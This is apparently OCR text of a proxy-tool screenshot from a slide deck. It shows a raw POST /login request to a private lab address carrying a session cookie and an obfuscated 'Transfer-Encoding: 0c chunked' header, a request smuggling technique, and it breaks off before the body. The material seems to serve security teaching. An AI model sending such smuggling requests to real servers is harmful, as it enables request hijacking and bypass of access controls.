 Request
Pretty Raw Hex \n ≡
1 POST /login HTTP/1.1 \r \n
2 Host: 172.31.25.226 \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 155 \r \n
5 Origin: http://172.31.25.226 \r \n
6 Cookie: session=
eyJfZnJlc2giOmZhbHNlLCJjc3JmX3Rva2VuIjoiMWEwNjQzN2ZhNWJiY2M0ZDk4YmZiZDlmNGU5MjMxNjkwMDdiZWU4YSJ9.YjYwAg.JGLXjSukyax4Bgfc7EoYYrP8nIk \r \n
7 Transfer-Encoding: 0c chunked \r \n
8 \r \n
9